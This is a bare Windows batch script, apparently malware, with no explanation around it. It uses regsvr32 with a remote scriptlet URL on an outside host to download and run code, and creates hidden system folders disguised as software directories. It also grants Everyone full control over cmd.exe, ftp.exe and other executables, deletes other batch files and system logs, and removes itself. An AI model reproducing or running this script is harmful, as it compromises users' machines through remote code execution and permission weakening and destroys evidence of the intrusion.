 @echo off
mode con: cols=13 lines=1
if exist C:\downs\runs.exe start C:\downs\runs.exe
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v shell /f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
del %0
exit